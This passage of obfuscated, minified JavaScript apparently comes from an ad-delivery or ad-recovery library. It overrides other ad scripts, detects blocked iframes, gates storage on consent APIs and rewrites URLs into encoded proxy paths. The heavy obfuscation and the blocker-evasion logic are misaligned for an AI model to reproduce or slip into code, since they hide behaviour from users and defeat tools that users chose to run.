e=vH;if(0===t[e(2171)])return;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(1754)];window[r(2549)][r(1754)]=function(e,o,s){const a=r,c=t[a(2960)]((t=>e[a(2509)](t)));if(c[a(2171)]>0)return U.A[a(3131)](a(2404),e,a(2252),c[a(1190)](", "),"]"),n(e,o,s);for(var l=arguments[a(2171)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(3105)](this,e,o,s,...u)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(n){U.A[e(758)](e(911)+n),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const n=e,r=window[n(2549)][n(2817)]()[n(1588)]()[n(2960)]((e=>t[n(717)]((t=>e[n(2991)]()[n(2509)](t)))));r[n(2171)]>0&&(U.A[n(3131)](n(1516)+r[n(1659)]((t=>t[n(2991)]()))[n(1190)](", ")),window[n(2549)][n(2318)](r))}))}}function Q(){const t=vH;(arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:[t(1651)])[t(667)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(886)]=window[e][n(886)]||[],window[e][n(886)][n(3252)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1379)==typeof t[n(2640)]&&(U.A[n(3131)](n(580)[n(2845)](e),t[n(2640)]),setTimeout((()=>t[n(2640)]([])),0)),U.A[n(3131)](n(2930)[n(2845)](e),t)}catch(t){U.A[n(758)](n(645)[n(2845)](e),t)}return Promise[n(1970)]({bids:[],timedOut:[],auctionId:null})};r[t(3122)]=function(n){const r=t;return r(1379)!=typeof n||U.A[r(3131)](""[r(2845)](e,r(636))[r(2845)](n)),n},window[e][t(1081)]=r,window[e][t(513)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(1801)))},window[e][t(3143)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(3356)))},window[e][t(3110)]=function(){const n=t;return U.A[n(3131)](n(1476)[n(2845)](e,n(1327))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2257);function s(){const t=r,e=i.A[t(488)](o);return e?t(1879)===e:void 0}function a(t){const e=r;i.A[e(2025)](o,t[e(1935)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(2e3)])return Object[e(2e3)](t);{const n={};return t[e(667)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(1069)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1793)](t){const e=r;if(!t[e(2438)])return 0;let n;for(n=0;n<t[e(2438)][e(1417)][e(2171)]&&t[e(2438)][e(1417)][n]!==t;n++);return n}static[r(1683)](){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1360)]!==e[t(2293)]}catch(t){return!0}}static[r(2698)](){const t=r;if(void 0!==l[t(2593)])return l[t(2593)];if(!l[t(1683)]())return l[t(2593)]=!1,!1;if(window[t(1108)][t(501)][t(1865)](t(2003))||(0,o.EW)(window[t(1108)][t(501)]))return l[t(2593)]=!0,!0;try{if((window[t(1108)][t(501)][t(2509)]("#")?window[t(1108)][t(501)][t(1141)](0,window[t(1108)][t(501)][t(3279)]("#")):window[t(1108)][t(501)])===(window[t(2795)][t(1108)][t(501)][t(2509)]("#")?window[t(2795)][t(1108)][t(501)][t(1141)](0,window[t(2795)][t(1108)][t(501)][t(3279)]("#")):window[t(2795)][t(1108)][t(501)]))return l[t(2593)]=!0,!0}catch(t){}return l[t(2593)]=!1,!1}static[r(1820)](){const t=r;if(!this[t(1683)]())return!1;try{return window[t(2795)][t(1108)][t(501)],!1}catch(t){return!0}}static[r(3159)](t){const e=r,n=e(1771);let i=t[n];return i||(i=a.A[e(1852)](),t[n]=i),i}static[r(2709)](t){const e=r,n=document[e(644)](e(3033)),i=s.A[e(488)]()[e(2855)][e(488)][e(3105)](t);for(let t=0;t<i[e(2171)];t++){const r=i[t];s.A[e(488)]()[e(2253)][e(3105)](n,r[e(975)],r[e(2297)])}return s.A[e(488)]()[e(1349)][e(2025)][e(3105)](n,s.A[e(488)]()[e(1349)][e(488)][e(3105)](t)),n}static[r(2986)](t,e){const n=r;e[n(678)]?s.A[n(488)]()[n(706)][n(3105)](e[n(1718)],t,e[n(678)]):s.A[n(488)]()[n(534)][n(3105)](e[n(1718)],t)}static async[r(1693)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](t,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](t,n(2238))){const r=(0,c.c)((e=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](t,r(3179),(()=>{e()})),s.A[r(488)]()[r(1337)][r(3105)](t,r(758),(()=>{e()}))}));return e[n(2438)][n(525)](t,e),r}return e[n(2438)][n(525)](t,e),(0,c.c)((t=>t()))}static async[r(912)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](e,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](e,n(2238))){const r=(0,c.c)((t=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](e,r(3179),(()=>{t()})),s.A[r(488)]()[r(1337)][r(3105)](e,r(758),(()=>{t()}))}));return s.A[n(488)]()[n(534)][n(3105)](t,e),r}return s.A[n(488)]()[n(534)][n(3105)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2593),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(425)](t){const e=r;return!!(t&&t instanceof Element)&&e(497)===window[e(1670)](t)[e(3269)]}static[r(2835)](t){const e=r;return!!(t&&t instanceof Element)&&e(2070)===window[e(1670)](t)[e(1904)]}static[r(2169)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)],s=window[e(1670)](t);return e(497)===s[e(3269)]&&(o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=e(518),e(497)===s[e(3269)]&&(n=!0)),""===i?o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(2959)](e(3269)):o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=i,n}static[r(1144)](t){const e=r;let n=t[e(1718)];for(;n;){if(this[e(425)](n))return!0;n=n[e(1718)]}return!1}static async[r(2702)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2037)](t):t instanceof Element&&this[e(614)](t)}static async[r(2037)](t){const e=r,n=new u(t);return await n[e(3245)]()}static[r(614)](t){const e=r;if(!t||!document[e(2555)](t))return!1;if(this[e(2169)](t))return a.A[e(3131)](e(3064)),!1;const n=t[e(2599)]();return!(n.x+window[e(3039)]+n[e(3157)]<-500&&(a.A[e(3131)](e(722)),a.A[e(3131)](e(595)[e(2845)](n.x,e(1938))[e(2845)](n.y,e(3359))[e(2845)](window[e(3039)],e(1729))[e(2845)](window[e(798)],e(2826))[e(2845)](n[e(3157)],e(1685))[e(2845)](n[e(2804)])),1))}static[r(1758)](t){const e=r;return function(){const e=a1M,n=window[e(1670)](t);return e(3295)===t[e(1797)][e(876)]()||!(e(3178)!==t[e(1797)][e(876)]()||!(t[e(2096)]||n[e(3009)]&&e(497)!==n[e(3009)]))||!(e(3115)!==t[e(1797)][e(876)]()||!n[e(3009)]||e(497)===n[e(3009)])||"a"===t[e(1797)][e(876)]()}()&&this[e(3245)](t)}static[r(3245)](t){const e=r,n=window[e(1670)](t);if(e(497)===n[e(3269)])return!1;if(e(2684)!==n[e(1904)])return!1;if(parseFloat(n[e(379)])<.2)return!1;if(t[e(2794)]<10||t[e(2365)]<10)return!1;let i=t[e(2438)];for(;i;){if(this[e(2169)](i))return!1;i=i[e(2438)]}return!0}static async[r(484)](t){const e=r;for(const n of Array[e(1897)](t[e(2420)](e(3178))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3295))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3115))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)]("a")))if(l[e(1758)](n))return!0;const n=[];for(const r of Array[e(1897)](t[e(2420)](e(879)))){const t=new u(r);n[e(3252)](t[e(3245)]())}return(await Promise[e(2089)](n))[e(717)]((t=>!0===t))}static[r(1691)](t){u[r(1083)](t)}}class u{constructor(t){const e=r;this[e(879)]=t,(0,i.A)(this,e(2265),void 0),(0,i.A)(this,e(2209),!1),(0,i.A)(this,e(1148),0)}[r(3245)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3245)](this[e(879)]))return t(!1);this[e(1148)]&&window[e(1224)](this[e(1148)]),this[e(1148)]=o.A[e(488)](window)[e(2714)][e(3105)](window,(()=>{const n=e;if(this[n(2209)])return void window[n(1224)](this[n(1148)]);if(!this[n(879)]||!o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)]))return window[n(1224)](this[n(1148)]),t(!1);this[n(2265)]=new MessageChannel,this[n(2265)][n(1993)][n(3098)]=e=>{const r=n,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](e);if(r(601)==typeof i&&(0,s._)(i)){this[r(2209)]=!0;const e=(0,s.ks)(i);e===u[r(3202)]?t(!0):e===u[r(2611)]&&t(!1)}};const r=(0,s.md)(u[n(3095)]);o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)])[n(3293)](r,"*",[this[n(2265)][n(406)]])}),200),o.A[e(488)](window)[e(2415)][e(3105)](window,(()=>{const n=e;this[n(2209)]||(window[n(1224)](this[n(1148)]),t(!1))}),3e3)}))}[r(3125)](){const t=r;this[t(1148)]&&window[t(1224)](this[t(1148)]),this[t(2265)][t(1993)][t(3098)]=null,this[t(2265)][t(406)][t(3098)]=null}static[r(1083)](t){const e=r;o.A[e(488)](t)[e(1337)][e(3105)](t,e(1854),(async n=>{const r=e,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](n);if(r(601)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3095)]&&a!==this[r(2140)])return;const c=n[r(1385)][0];c[r(3293)]((0,s.md)(u[r(3156)]));const d=await l[r(484)](t[r(2612)])?u[r(3202)]:u[r(2611)];c[r(3293)]((0,s.md)(d))}))}}(0,i.A)(u,r(3095),r(2976)),(0,i.A)(u,r(2140),r(2539)),(0,i.A)(u,r(3156),r(906)),(0,i.A)(u,r(3202),r(3277)),(0,i.A)(u,r(2611),r(1316))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2713)](t){this[r(2456)]=t}static[r(488)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(1961)](t)}catch(t){return""}}static[r(2025)](t,e){const n=r;let i=!(arguments[n(2171)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2171)]>3&&void 0!==arguments[3]?arguments[3]:n(3057);try{if(i&&(t=a(t)),!this[n(2456)])return window[s][n(384)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1313)]?Date[t(3288)]()-o>e?r(new Error(t(2989))):setTimeout(s,50):n(window[t(1313)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1310)!==t[i(1893)]&&i(1533)!==t[i(1893)]||e&&!t[i(2799)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1313)])||void 0===o||o[r(3105)](s,r(882),2,(()=>{}),t[r(2626)])}catch{}n(t)}};null===(s=(a=window)[i(1313)])||void 0===s||s[i(3105)](a,i(2848),2,u),setTimeout((()=>{c||r(new Error(i(539)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(2554)])||void 0===r?void 0:r[e(2403)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(745));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1604)]?Date[t(3288)]()-o>e?r(new Error(t(1996))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1604)])||void 0===r||r[e(3105)](i,e(2848),((t,r)=>{const i=e;r&&t&&(i(2819)===t[i(591)]||i(504)===t[i(591)])&&n(t)})),null===(o=(s=window)[e(1604)])||void 0===o||o[e(3105)](s,e(1963),((t,r)=>{r&&t&&n({eventName:e(1506),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1964)](t)}return{result:await Promise[r(1970)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(384)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2285)]((t=>{}))}catch(t){}}static[r(1050)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(2857)](t)}catch(t){}}}(0,i.A)(s,r(2456),!1);const a=t=>""[r(2845)](window[r(1108)][r(2214)],r(2565))[r(2845)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(2848)](t(1965),o)}function a(){const t=a1M;window[t(882)](t(1965),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(839)](HTMLIFrameElement[r(2481)],r(867)),XMLHttpRequest_open:()=>a(window,r(1660),r(650)),Window_decodeURIComponent:()=>a(window,r(1732),r(481)),Window_fetch:()=>a(window,r(1732),r(1491)),Element_setAttribute:()=>a(window,r(2419),r(2515)),EventTarget_addEventListener:()=>a(window,r(1492),r(2848))},o=r(2330)+window[r(388)](window[r(1108)][r(501)]),s={get(){return this[r(2061)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(791)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3284)===e[i(876)]()?t[n]:i(2612)===e?null===(o=t[i(2612)])||void 0===o?void 0:o[n]:i(1949)===e?null===(s=t[i(1949)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2481)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(1935)]=()=>e(2752),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(697)]&&t();!document[e(697)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(700)]=t,this[n(697)]=e}}class s{static[r(2981)](t,e){const n=r;let s=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2112)]=t=>{const e=a;4===n[e(2994)]&&r(new o(n[e(700)],n[e(1447)]))},n[a(650)](t,e),n[a(1259)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3003)]("")[e(1659)]((t=>n[e(2495)][e(2509)](t)?String[e(2785)](n[e(3255)])+o(n[e(2495)],n[e(813)],t):n[e(426)][e(2509)](t)?String[e(2785)](n[e(1673)])+o(n[e(426)],n[e(2524)],t):o(n[e(2596)],n[e(1033)],t)))[e(1190)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(1141)](0,4));if(!n)throw new Error(e(859)+t);const i=t[e(1141)](4);let o=0;return i[e(3003)]("")[e(1659)]((t=>{const r=e;if(0==o&&t===String[r(2785)](n[r(3255)]))return o=1,"";if(0==o&&t===String[r(2785)](n[r(1673)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(813)][r(2509)](t)?s(n[r(2495)],n[r(813)],t):s(n[r(2596)],n[r(1033)],t)+t;if(2==e)return n[r(2524)][r(2509)](t)?s(n[r(426)],n[r(2524)],t):s(n[r(2596)],n[r(1033)],t)+t;throw new Error(r(1816)+e)}return s(n[r(2596)],n[r(1033)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return t[r(2509)](n)?e[t[r(3279)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return e[r(2509)](n)?t[e[r(3279)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1836)]((e=>e.id===t)):i.A[e(3131)]?c[0]:o.A[e(2088)](c)}function a(t){const e=a1M,n=[e(2747),e(524),e(2912),e(1213),e(1414),e(3343),e(1851),e(3339),e(558)],r={};for(let i=0;i<n[e(2171)];i++){const o=t[i];r[atob(n[i])]=e(601)==typeof o?atob(o):o}return r}const c=[[r(1102),r(3113),r(1463),117,r(741),r(2098),57,r(1290),r(711)],[r(3314),r(2173),r(3169),117,r(1258),r(1434),115,r(2043),r(2242)],[r(1451),r(418),r(2346),97,r(658),r(445),114,r(616),r(1581)],[r(2333),r(2316),r(486),106,r(3071),r(2071),53,r(2086),r(3319)]][r(1659)]((t=>a(t))),l=[[r(651),r(3165),r(1665),119,r(2156),r(2208),102,r(695),r(972)],[r(1809),r(982),r(1874),57,r(2758),r(1309),101,r(2545),r(3372)],[r(2465),r(1609),r(870),102,r(992),r(414),56,r(1133),r(1312)],[r(2708),r(2577),r(2355),97,r(1573),r(792),115,r(1428),r(2267)],[r(1837),r(1250),r(1282),121,r(399),r(2255),110,r(663),r(495)],[r(1376),r(1180),r(1708),118,r(1256),r(1416),115,r(757),r(1456)],[r(3360),r(2917),r(1387),112,r(869),r(1342),114,r(1578),r(1098)],[r(684),r(3104),r(749),107,r(1804),r(1465),104,r(985),r(3041)],[r(1871),r(3219),r(1393),115,r(459),r(1552),104,r(2934),r(631)],[r(3021),r(1872),r(2725),97,r(2858),r(1672),101,r(590),r(3170)],[r(2657),r(1038),r(2008),106,r(452),r(2117),107,r(2090),r(1452)],[r(661),r(3097),r(511),102,r(2178),r(1680),57,r(1025),r(683)],[r(1614),r(1442),r(2674),103,r(2270),r(1772),97,r(1157),r(2409)],[r(3227),r(506),r(2368),56,r(2534),r(1971),49,r(2581),r(2204)],[r(3281),r(620),r(1154),111,r(3117),r(1196),104,r(1012),r(1950)],[r(779),r(1931),r(1920),107,r(613),r(577),50,r(557),r(578)]][r(1659)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1M;return!!(t[e(1740)]||t[e(1065)]||t[e(2566)]||t[e(2746)]||t[e(978)]||t[e(2669)]||t[e(1692)]||t[e(1798)]||t[e(2059)]||t[e(3275)]||t[e(3260)]||t[e(1887)]||t[e(3048)]||t[e(2103)]||t[e(3147)]||t[e(2598)]||t[e(1855)]||t[e(2113)]||t[e(2628)]||t[e(1750)]||t[e(2705)]||t[e(2254)]||t[e(2502)]||t[e(2873)])}function a(t){const e=a1M,n=i.A[e(3055)](t),r=o.A[e(1852)](),s=n[e(3129)](e(553),'"'[e(2845)](r,'"')),a=JSON[e(1724)](s);return a[e(561)]=a[r],delete a[r],a}function c(t){const e=a1M;return!!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))||e(1879)===r.A[e(488)](e(1528),!1)||e(1873)!==r.A[e(488)](e(1528),!1)&&Math[e(858)]()<t}function l(t){const e=a1M;var n;return!(null==t||!t[e(2341)])&&(null===(n=t[e(2341)][e(2130)])||void 0===n||n)}function u(t,e){const n=a1M;var r;return!(null==t||!t[n(1292)])&&(null===(r=null==e?void 0:e[n(3193)])||void 0===r||r)}function d(t){const e=a1M;try{if(!window[e(1763)]||!(e(1762)in window[e(1763)]))return!1;const n=window[e(1763)][e(1762)];return!(!n[e(2068)]||!n[e(2854)])&&n[e(2068)]/n[e(2854)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1093)==typeof window,c=r(3197),l=r(1095),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(488)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2576)](t,e);return a||(d[n(2025)](t,m),h[n(2025)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3162));const n=b(t);if(!a){const n=h[e(488)](t);if(n)return n}const o=t[e(1141)](2===n?l[e(2171)]:c[e(2171)]),s=i.A[e(3055)](o);return a||(h[e(2025)](t,s),d[e(2025)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3126));if(t[e(1865)](c))return 1;if(t[e(1865)](l)){if(t[e(2171)]<l[e(2171)]+4)throw new Error(e(875)[e(2845)](t));const n=t[e(1141)](l[e(2171)],l[e(2171)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3024)[e(2845)](t))}throw new Error(e(373)[e(2845)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>N,Gy:()=>M,MN:()=>w,Vp:()=>_,Wq:()=>S,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3145),m=r(843),f=r(2894),p=r(2815),g=[h,m,f,p],b=(0,d.t)(a.A[r(2124)]);let w=function(t){const e=r;return t[e(2362)]=e(796),t[e(2913)]=e(2957),t[e(2757)]=e(1158),t[e(1326)]=e(2399),t[e(1146)]="m",t[e(1916)]="n",t}({});function v(t){const e=r;return Array[e(1897)](t[e(1046)][e(2317)]())[e(2960)]((t=>e(2538)!=t))[e(2171)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function k(t){const e=r;let n=-1;for(let r=0;r<t[e(2171)];r++)n=n>>>8^y[255&(n^t[e(541)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(3003)](".")[n(2960)]((t=>""!==t))[n(3073)]()[n(1659)]((t=>k(t+e)%1e3))[n(1190)]("/")}const A=r(648),z=r(3232);function M(t){const e=r;return e(2375)===t[e(2124)]||e(387)===t[e(2124)]}function _(t){const e=r;return e(3171)===t[e(2124)]}function S(t){const e=r,{url:n,kind:i=w[e(2362)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(601)==typeof n&&n[e(2509)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3351)](n))return n;let y=O(n,s);if(e(1128)!==y[e(3290)]&&e(3192)!==y[e(3290)])return y[e(501)];if(e(2372)===y[e(2718)])return y[e(501)];if(e(1244)===y[e(2718)])return y[e(501)];if(/^\/_game-files(?:\/|$)/[e(3351)](y[e(1764)])&&(e(2421)===y[e(2718)]||y[e(2718)][e(2332)](e(2195))||e(1107)===y[e(2718)]||y[e(2718)][e(2332)](e(1634))))return y[e(501)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?S({...t,url:n}):y[e(501)]}let _=(0,u.Vq)(g);var E,C;(-1!==_||(0,u.az)(t[e(2944)],g))&&(_=null!==(E=null===(C=t[e(1359)])||void 0===C?void 0:C[e(2202)])&&void 0!==E?E:k(t[e(2944)][e(855)]+y[e(3166)])%u.ch,g=(0,u.XV)(g,_));const U=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(811)===y[e(1764)]&&(y=new URL(U));const j=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1590)===y[e(1764)]&&(y=new URL(j));const L=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1572)===y[e(1764)]&&(y=new URL(L)),i===w[e(2913)]&&y[e(501)][e(1865)](e(2389))&&(y[e(3290)]=e(3192));const I=i[e(1084)](0);[e(1586),e(1471),e(2126),U,j,L][e(1836)]((t=>t===y[e(501)]))&&(g=-1===_?(0,u.aV)(g):(0,u.XV)(g,0));let P=y[e(2325)];P[e(1865)]("?")&&(P=P[e(1600)](1)),P&&(y[e(2325)]=encodeURIComponent(P)+"="+A),M(d)&&(t[e(1359)]={...t[e(1359)],configIndex:d[e(2453)]}),t[e(1359)]&&y[e(1046)][e(2025)](z,JSON[e(996)](t[e(1359)]));const W=y[e(2472)];let F;if(y[e(2472)]="","v9"===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,h,d[e(855)],t,I,n]}else if(e(2375)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,m,d[e(855)],t,I,n]}else if(e(387)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,f,d[e(855)],t,I,n]}else{if(e(3171)!==d[e(2124)])throw new Error(e(1356)[e(2845)](d));{const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,p,d[e(855)],t,I,n]}}return""[e(2845)](F[e(1190)]("/"))[e(2845)](function(t){const n=e;return function(t){const e=a1M;return e(2505)===t[e(1764)]||e(864)===t[e(1764)]||e(383)===t[e(1764)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3351)](t[e(501)])||!(e(1299)!==t[e(2718)]&&e(1215)!==t[e(2718)]&&e(3261)!==t[e(2718)]&&e(2149)!==t[e(2718)]&&e(2783)!==t[e(2718)]||!t[e(1764)][e(1865)](e(566))&&!t[e(1764)][e(1865)](e(894)))||e(3016)===t[e(2718)]&&e(2157)===t[e(1764)]||e(2952)===t[e(2718)]&&e(1941)===t[e(1764)]||e(759)===t[e(2718)]&&e(1575)===t[e(1764)]}(t)?n(2700)[n(2845)](l.A[n(1852)]()):function(t){const e=n;return e(1590)===t[e(1764)]||t[e(1764)][e(1865)](e(1235))}(t)?n(2201)[n(2845)](Math[n(409)](b)):""}(y))+W}function E(t){const e=r;return w[e(2362)][e(2509)](t)?w[e(2362)]:w[e(2913)][e(2509)](t)?w[e(2913)]:w[e(2757)][e(2509)](t)?w[e(2757)]:w[e(1326)][e(2509)](t)?w[e(1326)]:w[e(1146)][e(2509)](t)?w[e(1146)]:w[e(1916)][e(2509)](t)?w[e(1916)]:null}function T(t){const e=r;if(!t)throw new Error(e(2954));const n=(t=O(t))[e(1764)][e(3003)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],c=r[e(1359)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(2171)]-2])}else if(o===m){var l;if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],s={version:e(2375),originalHostname:n[2],configIndex:0},null!==(l=r[e(1359)])&&void 0!==l&&l[e(2453)]&&(s[e(2453)]=r[e(1359)][e(2453)],delete r[e(1359)][e(2453)]),c=r[e(1359)],i=E(n[n[e(2171)]-2])}else if(o===f){var 